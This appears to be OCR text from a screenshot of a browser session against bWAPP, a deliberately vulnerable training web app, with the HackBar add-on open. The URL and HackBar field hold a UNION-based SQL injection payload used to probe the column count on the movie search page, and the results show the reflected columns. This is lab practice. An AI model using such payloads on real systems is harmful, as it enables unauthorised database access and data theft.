 应用程序 位置 Firefox 星期四 11：35
bWAPP - SQL Injection × 扩展 – Firefox 附加组件 × md5在线解密破解,md5解 × +
192.168.138.107/sqli_1.php?title=T' union select 1,2,3,4,5,6,7 -- &action=search
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.138.107
/sqli_1.php?title=T' union select
1,2,3,4,5,6,7 -- &action=search
Auto-Pwn
Enable Post Data
Enable Referer
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 3 5 4 Link